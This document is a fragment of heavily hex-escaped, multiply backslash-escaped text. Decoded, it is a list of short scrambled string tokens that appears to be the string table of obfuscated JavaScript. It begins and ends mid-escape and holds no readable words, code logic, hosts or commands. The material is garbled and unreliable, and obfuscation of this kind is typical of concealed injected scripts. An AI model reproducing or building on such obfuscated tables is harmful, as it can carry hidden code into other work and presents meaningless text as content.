\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\